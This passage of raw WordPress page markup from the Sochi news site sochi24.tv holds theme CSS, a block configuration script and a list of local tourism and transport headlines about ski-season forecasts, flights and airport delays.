href="https://sochi24.tv/zatulin-pomog-sochinke-razobratsja-v-merah-podderzhki-semi-uchastnika-svo/" rel="bookmark" title="Затулин помог сочинке разобраться в мерах поддержки семьи участника СВО">Затулин помог сочинке разобраться в мерах поддержки семьи участника СВО</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/zatulin-pomog-sochinke-razobratsja-v-merah-podderzhki-semi-uchastnika-svo/#respond">0</a></span> </span></div><div class="td-excerpt">Депутат Госдумы Константин Затулин помог семье участника СВО в...</div></div></div></div></div></div></div></div><div class="vc_column tdi_120  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_120{vertical-align:baseline}.tdi_120>.wpb_wrapper,.tdi_120>.wpb_wrapper>.tdc-elements{display:block}.tdi_120>.wpb_wrapper>.tdc-elements{width:100%}.tdi_120>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_120>.wpb_wrapper{width:auto;height:auto}.tdi_120{padding-top:46px!important;padding-right:30px!important;padding-bottom:30px!important;width:38%!important}@media (min-width:1019px) and (max-width:1140px){.tdi_120{padding-top:32px!important;padding-right:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_120{padding-top:25px!important;padding-right:15px!important;padding-bottom:20px!important}}@media (max-width:767px){.tdi_120{padding-right:0!important;width:100%!important}}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_122  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_122{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_122,.tdi_122 .tdc-inner-columns{display:block}.tdi_122 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_124  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_124{vertical-align:baseline}.tdi_124 .vc_column-inner>.wpb_wrapper,.tdi_124 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_124 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_icon_box tdi_125 tdm-content-horiz-left tds_icon_box2_wrap td-pb-border-top td-sd-menu-icon td_block_template_1"  data-td-block-uid="tdi_125" ><style>.tdi_125{margin-bottom:12px!important;padding-right:10px!important;width:auto!important}@media (min-width:1019px) and (max-width:1140px){.tdi_125{margin-bottom:10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_125{margin-bottom:8px!important;padding-right:5px!important;padding-bottom:0!important}}</style><style>.tdi_126 .tdm-col-icon{padding-right:10px}.tdi_126 .tds-title{margin-top:-13px;margin-bottom:-10px}.tdi_126 .tdm-descr{margin-bottom:0}@media (min-width:1019px) and (max-width:1140px){.tdi_126 .tdm-col-icon{padding-right:8px}.tdi_126 .tds-title{margin-top:-12px}}@media (min-width:768px) and (max-width:1018px){.tdi_126 .tdm-col-icon{padding-right:6px}.tdi_126 .tds-title{margin-top:-9px}}</style><div class="tds-icon-box tds-icon-box2 td-fix-index  tdi_126"><div class="tdm-col-icon"><style>.tdc-row .tdi_127{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;border:0 solid #666}.tdc-row .tdi_127:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:var(--accent-color-1)}.tdc-row .tdi_127 svg{fill:var(--accent-color-1)}.tdc-row .tdi_127 svg *{fill:inherit}body .tdi_125:hover .tdi_127:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_125:hover .tdi_127 svg{fill:@text_hover_color}body .tdi_125:hover .tdi_127 svg *{fill:inherit}.tdi_125:hover .tdi_127:before{color:var(--accent-color-1)}.tdi_125:hover .tdi_127 svg{fill:var(--accent-color-1)}.tdi_125:hover .tdi_127 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_127{border:0 solid #666}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_127{border:0 solid #666}}@media (max-width:767px){.tdc-row .tdi_127{border:0 solid #666}}</style><i class="tds-icon td-icon-circle-full tdi_127 td-fix-index "></i></div><div class="tdm-col-text"><style>body .tdc-row .tdi_128 .tdm-title{color:var(--base-color-1)}body .tdc-row .tdi_128:hover .tdm-title,body .tds_icon_box5_wrap:hover .tdc-row .tdi_128 .tdm-title{color:var(--base-color-1);-webkit-text-fill-color:unset;background:0 0;transition:none}.tdc-row .tdi_128:hover .tdm-title{cursor:default}.tdc-row .tdi_128 .tdm-title{font-size:20px!important;line-height:1.1!important;font-weight:700!important}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_128 .tdm-title{font-size:16px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_128 "><h3 class="tdm-title tdm-title-sm">Туризм</h3></div><p class="tdm-descr td-fix-index"></p><a href="#" aria-label="icon_box" class="icon_box_url_wrap" > </a></div></div><style>.tdc-row .tdi_125 .tds-icon-box .tds-icon{font-size:16px;text-align:center;width:16px;height:16px;line-height:16px}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_125 .tds-icon-box .tds-icon{font-size:15px;text-align:center;width:15px;height:15px;line-height:15px}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_125 .tds-icon-box .tds-icon{font-size:14px;text-align:center;width:14px;height:14px;line-height:14px}}</style></div></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_129 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_129" ><style>.tdi_129{margin-bottom:30px!important}</style><style>.tdi_129 .entry-thumb{background-position:center 50%;background-image:none!important}.tdi_129 .td-image-container{display:none}body .tdi_129 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,.2)}.tdi_129 .td-module-meta-info{padding:0}.tdi_129 .td_module_wrap{padding-left:0;padding-right:0;padding-bottom:10px;margin-bottom:10px}.tdi_129 .td_block_inner{margin-left:0;margin-right:0}.tdi_129 .td-module-container:before{bottom:-10px;border-width:0 0 1px;border-style:solid;border-color:#eaeaea;border-color:var(--dark-border)}.tdi_129 .td-post-vid-time{display:block}.tdi_129 .td-post-category{margin:0;padding:0;background-color:rgba(255,255,255,0);color:var(--accent-color-1);border-width:0;border-style:solid;border-color:#aaa;border-color:var(--accent-color-1);font-size:13px!important;line-height:1!important;font-weight:700!important}.tdi_129 .td-post-category:not(.td-post-extra-category){display:none}.tdi_129 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_129 .td-excerpt{display:none;margin:0;column-count:1;column-gap:48px}.tdi_129 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_129 .td-read-more{display:none}.tdi_129 .td-author-date{display:none}.tdi_129 .td-post-author-name{display:none}.tdi_129 .td-post-date,.tdi_129 .td-post-author-name span{display:none;color:var(--base-color-1)}.tdi_129 .entry-review-stars{display:none}.tdi_129 .td-icon-star,.tdi_129 .td-icon-star-empty,.tdi_129 .td-icon-star-half{font-size:15px}.tdi_129 .td-module-comments{display:none}.tdi_129 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_129 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_129 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:var(--accent-color-2);border-color:var(--accent-color-2)}.tdi_129 .td-module-title a{color:var(--base-color-1);box-shadow:inset 0 0 0 0 #000}.tdi_129 .td_module_wrap:hover .td-module-title a{color:var(--accent-color-1)!important}.tdi_129.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_129 .td-load-more-wrap a{color:#000;background-color:rgba(255,255,255,0);border-width:0}.tdi_129 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_129 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_129.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_129.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000}.tdi_129.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_129 .td-load-more-wrap a:hover{color:#309b65;background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_129 .td-load-more-wrap a:hover .td-load-more-icon-svg svg,.tdi_129 .td-load-more-wrap a:hover .td-load-more-icon-svg svg *,.tdi_129.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_129.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#309b65}.tdi_129 .td-module-exclusive .td-module-title a:before{display:none;margin:-4px 5px 0 0;padding:4px 5px 3px;color:#fff;background-color:var(--accent-color-1);font-family:var(--global-font-2)!important;font-size:10px!important;line-height:1!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:.5px!important}.tdi_129 .td-module-exclusive:hover .td-module-title a:before{color:#fff;background-color:var(--accent-color-2)}.tdi_129 .entry-title{margin:0 0 5px;font-size:14px!important;line-height:1.2!important;font-weight:500!important}.tdi_129.td_with_ajax_pagination .td-next-prev-wrap,.tdi_129 .td-load-more-wrap{margin-top:15px}.tdi_129.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_129 .td-load-more-wrap a i{font-size:10px}.tdi_129 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_129.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:10px;height:calc(10px + 1px)}.tdi_129 .td-block-title a,.tdi_129 .td-block-title span{font-weight:700!important}.tdi_129 .td-subcat-list a,.tdi_129 .td-subcat-dropdown span,.tdi_129 .td-subcat-dropdown a{font-size:15px!important;line-height:1.2!important}.tdi_129 .td-editor-date,.tdi_129 .td-editor-date .td-post-author-name a,.tdi_129 .td-editor-date .entry-date,.tdi_129 .td-module-comments a{font-size:13px!important;line-height:1!important;font-weight:500!important;text-transform:capitalize!important}html:not([class*=ie]) .tdi_129 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_129 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_129 .td-image-container{display:none}.tdi_129 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_129 .td-module-container:before{bottom:-7.5px}.tdi_129 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_129 .td_module_wrap .td-module-container:before{display:block!important}.tdi_129 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_129 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_129.td_with_ajax_pagination .td-next-prev-wrap,.tdi_129 .td-load-more-wrap{margin-top:10px}.tdi_129.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_129 .td-load-more-wrap a i{font-size:8px}.tdi_129 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_129.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_129 .td-post-category{font-size:14px!important}.tdi_129 .td-editor-date,.tdi_129 .td-editor-date .td-post-author-name a,.tdi_129 .td-editor-date .entry-date,.tdi_129 .td-module-comments a{font-size:12px!important}@media (min-width:768px){.tdi_129 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_129 .td-image-container{display:none}.tdi_129 .td_module_wrap{width:100%;float:left;padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.rtl .tdi_129 .td_module_wrap{float:right}.tdi_129 .td-module-container:before{bottom:-7.5px}.tdi_129 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_129 .td_module_wrap .td-module-container:before{display:block!important}.tdi_129 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_129 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_129 .entry-title{margin:5px 0 0;font-size:13px!important}.tdi_129.td_with_ajax_pagination .td-next-prev-wrap,.tdi_129 .td-load-more-wrap{margin-top:5px}.tdi_129.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_129 .td-load-more-wrap a i{font-size:8px}.tdi_129 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_129.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_129 .td-post-category{font-size:12px!important}@media (min-width:768px){.tdi_129 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (max-width:767px){.tdi_129 .td-image-wrap{padding-bottom:110%}.tdi_129 .td-image-container{flex:0 0 30%;width:30%;display:none}.ie10 .tdi_129 .td-image-container,.ie11 .tdi_129 .td-image-container{flex:0 0 auto}.tdi_129 .td_module_wrap{width:100%;float:left;padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.rtl .tdi_129 .td_module_wrap{float:right}.tdi_129 .td-module-container:before{bottom:-10px}.tdi_129 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_129 .td_module_wrap .td-module-container:before{display:block!important}.tdi_129 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_129 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_129 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}</style><script>var block_tdi_129=new tdBlock();block_tdi_129.id="tdi_129";block_tdi_129.atts='{"image_size":"","image_floated":"hidden","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjExMCJ9","show_btn":"none","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"none","f_title_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxNSJ9","show_date":"none","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"","mc1_el":"10","title_txt_hover":"var(--accent-color-1)","title_txt":"var(--base-color-1)","art_title":"eyJhbGwiOiIwIDAgNXB4IiwicG9ydHJhaXQiOiI1cHggMCAwIDAifQ==","f_meta_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIn0=","f_meta_font_line_height":"1","f_meta_font_weight":"500","f_meta_font_family":"","modules_cat_border":"0","modules_category_padding":"0","f_cat_font_family":"","f_cat_font_transform":"","f_cat_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","f_cat_font_weight":"700","f_cat_font_line_height":"1","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","modules_category_margin":"0","ajax_pagination":"","pag_border_width":"0","pag_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI1In0=","prev_tdicon":"td-icon-menu-left","next_tdicon":"td-icon-menu-right","pag_icons_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjgifQ==","pag_text":"#000000","pag_h_text":"#309b65","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","f_excl_font_family":"global-font-2_global","f_excl_font_transform":"uppercase","f_excl_font_size":"10","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"0.5","excl_padd":"4px 5px 3px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--accent-color-1)","excl_bg_h":"var(--accent-color-2)","excl_margin":"-4px 5px 0 0","excl_show":"none","date_txt":"var(--base-color-1)","f_title_font_transform":"","modules_category":"above","cat_border":"var(--accent-color-1)","cat_border_hover":"var(--accent-color-2)","modules_border_color":"","f_meta_font_transform":"capitalize","td_ajax_filter_type":"","block_template_id":"","f_ajax_font_family":"","f_ajax_font_size":"15","f_header_font_family":"","f_header_font_weight":"700","f_ajax_font_line_height":"1.2","border_color":"var(--base-color-1)","modules_divider":"solid","modules_divider_color":"var(--dark-border)","meta_padding":"0","meta_info_border_color":"","category_id":"114","sort":"","td_filter_default_txt":"","modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","modules_gap":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIwIiwicGhvbmUiOiIwIn0=","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-19477","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_ids":"","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_radius":"","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_txt":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_radius":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_padding":"","pag_border_radius":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_129","tdc_css_class":"tdi_129","tdc_css_class_style":"tdi_129_rand_style"}';block_tdi_129.td_column_number="1";block_tdi_129.block_type="td_flex_block_1";block_tdi_129.post_count="5";block_tdi_129.found_posts="2400";block_tdi_129.header_color="";block_tdi_129.ajax_pagination_infinite_stop="";block_tdi_129.max_num_pages="480";tdBlocksArray.push(block_tdi_129);</script><div class="td-block-title-wrap"></div><div id=tdi_129 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/meteorologi-prognozirujut-prodlenie-gornolyzhnogo-sezona-v-sochi-do-aprelja/" rel="bookmark" class="td-image-wrap " title="Метеорологи прогнозируют продление горнолыжного сезона в Сочи до апреля"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/12/photo_2_2025-12-02_10-54-31-696x465.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/meteorologi-prognozirujut-prodlenie-gornolyzhnogo-sezona-v-sochi-do-aprelja/" rel="bookmark" title="Метеорологи прогнозируют продление горнолыжного сезона в Сочи до апреля">Метеорологи прогнозируют продление горнолыжного сезона в Сочи до апреля</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/meteorologi-prognozirujut-prodlenie-gornolyzhnogo-sezona-v-sochi-do-aprelja/#respond">0</a></span> </span></div><div class="td-excerpt">Научный руководитель Гидрометцентра России Роман Вильфанд сделал оптимистичный прогноз...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/passazhiropotok-mezhdu-siriusom-i-gornym-sochi-vyros-pochti-v-3-5-raza/" rel="bookmark" class="td-image-wrap " title="Пассажиропоток между Сириусом и горным Сочи вырос почти в 3,5 раза"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/photo_4_2026-01-22_14-17-33-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/passazhiropotok-mezhdu-siriusom-i-gornym-sochi-vyros-pochti-v-3-5-raza/" rel="bookmark" title="Пассажиропоток между Сириусом и горным Сочи вырос почти в 3,5 раза">Пассажиропоток между Сириусом и горным Сочи вырос почти в 3,5 раза</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/passazhiropotok-mezhdu-siriusom-i-gornym-sochi-vyros-pochti-v-3-5-raza/#respond">0</a></span> </span></div><div class="td-excerpt">Пассажиропоток между федеральной территорией Сириус и горными курортами этой...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/aviakompanija-vyplatit-passazhiram-bolee-138-tysjach-iz-za-sorvannogo-rejsa-v-sochi/" rel="bookmark" class="td-image-wrap " title="Авиакомпания выплатит пассажирам более 138 тысяч из-за сорванного рейса в Сочи"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2024/12/photo_2024-10-16_15-21-38-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/aviakompanija-vyplatit-passazhiram-bolee-138-tysjach-iz-za-sorvannogo-rejsa-v-sochi/" rel="bookmark" title="Авиакомпания выплатит пассажирам более 138 тысяч из-за сорванного рейса в Сочи">Авиакомпания выплатит пассажирам более 138 тысяч из-за сорванного рейса в Сочи</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/aviakompanija-vyplatit-passazhiram-bolee-138-tysjach-iz-za-sorvannogo-rejsa-v-sochi/#respond">0</a></span> </span></div><div class="td-excerpt">Авиакомпания Победа обязана выплатить потребителю более 138 тысяч рублей...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/iz-sochi-snova-mozhno-uletet-na-phuket-prjamym-rejsom/" rel="bookmark" class="td-image-wrap " title="Из Сочи снова можно улететь на Пхукет прямым рейсом"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/1920px-phuket_aerial-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/iz-sochi-snova-mozhno-uletet-na-phuket-prjamym-rejsom/" rel="bookmark" title="Из Сочи снова можно улететь на Пхукет прямым рейсом">Из Сочи снова можно улететь на Пхукет прямым рейсом</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/iz-sochi-snova-mozhno-uletet-na-phuket-prjamym-rejsom/#respond">0</a></span> </span></div><div class="td-excerpt">Российская авиакомпания AZUR air с 28 января возобновляет прямые...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/v-ajeroportu-sochi-zaderzhany-vylety-dvuh-rejsov-bolee-chem-na-dva-chasa/" rel="bookmark" class="td-image-wrap " title="В аэропорту Сочи задержаны вылеты двух рейсов более чем на два часа"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/12/ajeroport-sochi-696x505.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/v-ajeroportu-sochi-zaderzhany-vylety-dvuh-rejsov-bolee-chem-na-dva-chasa/" rel="bookmark" title="В аэропорту Сочи задержаны вылеты двух рейсов более чем на два часа">В аэропорту Сочи задержаны вылеты двух рейсов более чем на два часа</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/v-ajeroportu-sochi-zaderzhany-vylety-dvuh-rejsov-bolee-chem-na-dva-chasa/#respond">0</a></span> </span></div><div class="td-excerpt">Пресс-служба аэропорта Сочи прокомментировала ситуацию на утро 22 января....</div></div></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_icon_box tdi_130 tdm-content-horiz-left tds_icon_box2_wrap td-pb-border-top td-sd-menu-icon td_block_template_1"  data-td-block-uid="tdi_130" ><style>.tdi_130{margin-bottom:12px!important;padding-right:10px!important;width:auto!important}@media (min-width:1019px) and (max-width:1140px){.tdi_130{margin-bottom:10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_130{margin-bottom:8px!important;padding-right:5px!important;padding-bottom:0!important}}</style><style>.tdi_131 .tdm-col-icon{padding-right:10px}.tdi_131 .tds-title{margin-top:-13px;margin-bottom:-10px}.tdi_131 .tdm-descr{margin-bottom:0}@media (min-width:1019px) and (max-width:1140px){.tdi_131 .tdm-col-icon{padding-right:8px}.tdi_131 .tds-title{margin-top:-12px}}@media (min-width:768px) and (max-width:1018px){.tdi_131 .tdm-col-icon{padding-right:6px}.tdi_131 